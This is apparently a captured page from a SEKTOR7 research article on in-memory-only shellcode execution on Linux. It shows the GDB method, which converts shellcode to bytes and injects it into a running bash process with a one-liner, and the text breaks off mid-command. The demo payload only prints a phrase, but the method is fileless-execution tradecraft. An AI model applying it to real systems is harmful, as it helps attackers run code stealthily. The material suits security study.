 sektor7
Research Index
Contact
Introduction
Scenario
Payload (Shellcode) Delivery
Demonstration Environment
In-Memory-Only Methods
OPSEC Considerations
Acknowledgements
References
Appendix A
Appendix B
We will come back to /dev/shm later.
GDB
GNU Debugger is a default debugging tool for Linux. It’s not commonly installed on production servers, but sometimes
can be found in development environments and in a few embedded/dedicated systems. According to the gdb(1) manual:
GDB can do four main kinds of things (plus other things in support of these) to
help you catch bugs in the act:
* Start your program, specifying anything that might affect its behavior.
* Make your program stop on specified conditions.
* Examine what has happened, when your program has stopped.
* Change things in your program, so you can experiment with correcting the effects
of one bug and go on to learn about another.
The last aspect of GDB can be used to run shellcode in memory only, without touching disk.
First we convert our shellcode into a byte string:
attacker$ nasm sc.S
attacker$ xxd -i sc | tr -d "\n" ; echo
unsigned char sc[] = {  0xeb, 0x1e, 0x5e, 0x48, 0x31, 0xc0, 0xb0, 0x01, 0x48, 0x89,
0xc7, 0x48,  0x31, 0xd2, 0x48, 0x83, 0xc2, 0x15, 0x0f, 0x05, 0x48, 0x31, 0xc0,
0x48,  0x83, 0xc0, 0x3c, 0x48, 0x31, 0xff, 0x0f, 0x05, 0xe8, 0xdd, 0xff, 0xff,
0xff, 0x45, 0x78, 0x20, 0x6e, 0x69, 0x68, 0x69, 0x6c, 0x6f, 0x20, 0x6e,  0x69,
0x68, 0x69, 0x6c, 0x20, 0x66, 0x69, 0x74, 0x21, 0x0a};unsigned int sc_len = 58;
Then, run /bin/bash under the control of gdb, set a breakpoint at main(), inject the shellcode and continue. Below is a one-
liner:
victim$ gdb -q -ex "break main" -ex "r" -ex 'set (char[58])*(int*)$rip = {  0xeb,
0x1e, 0x5e, 0x48, 0x31, 0xc0, 0xb0, 0x01, 0x48, 0x89, 0xc7, 0x48,  0x31, 0xd2,
0x48, 0x83, 0xc2, 0x15, 0x0f, 0x05, 0x48, 0x31, 0xc0, 0x48,  0x83, 0xc0, 0x3c,
0x48, 0x31, 0xff, 0x0f, 0x05, 0xe8, 0xdd, 0xff, 0xff,  0xff, 0x45, 0x78, 0x20,
https://blog.sektor7
gdb1.png